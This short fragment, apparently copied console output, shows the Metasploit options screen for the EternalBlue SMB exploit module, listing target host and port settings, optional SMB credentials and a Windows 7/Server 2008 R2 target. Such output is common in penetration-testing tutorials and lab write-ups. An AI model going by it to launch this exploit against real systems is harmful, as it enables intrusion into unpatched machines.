 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows d
SMBPass no (Optional) The password
SMBUser no (Optional) The username
VERIFY_ARCH true yes Check if remote architec
VERIFY_TARGET true yes Check if remote OS match
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs